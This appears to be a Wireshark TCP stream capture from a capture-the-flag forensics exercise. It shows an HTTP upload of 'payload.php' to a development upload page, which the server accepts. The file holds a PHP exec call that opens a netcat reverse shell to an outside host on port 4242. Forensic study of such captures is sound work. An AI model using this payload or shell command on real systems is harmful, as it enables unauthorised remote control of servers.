 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/
tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1